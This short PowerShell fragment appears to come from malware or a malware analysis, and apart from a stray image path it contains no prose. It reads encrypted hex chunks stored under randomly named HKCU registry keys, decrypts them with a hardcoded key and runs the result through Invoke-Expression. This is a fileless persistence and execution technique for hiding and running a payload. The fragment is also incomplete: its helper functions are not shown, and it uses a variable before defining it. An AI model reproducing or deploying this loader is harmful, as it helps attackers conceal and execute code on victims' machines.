 }
[Byte[]]$key = $enc.GetBytes("Q0mmpr4B5rvZi3pS")
$encrypted1 = (Get-ItemProperty -Path HKCU:\SOFTWARE\ZYb78P4s).t3RBka5tL
$encrypted2 = (Get-ItemProperty -Path HKCU:\SOFTWARE\BjqAtIen).uLltjjW
$encrypted3 = (Get-ItemProperty -Path HKCU:\SOFTWARE\AppDataLow\t03A1Stq).uY4S39Da
$encrypted4 = (Get-ItemProperty -Path HKCU:\SOFTWARE\Google\Nv50zeG).Kb19fyhl
$encrypted5 = (Get-ItemProperty -Path HKCU:\AppEvents\Jx66ZG0O).jH54NW8C
$encrypted = "$($encrypted1)$($encrypted2)$($encrypted3)$($encrypted4)$($encrypted5)"
$enc = [System.Text.Encoding]::ASCII
[Byte[]]$data = HexToBin $encrypted
$DecryptedBytes = encr $data $key
$DecryptedString = $enc.GetString($DecryptedBytes)
$DecryptedString|iex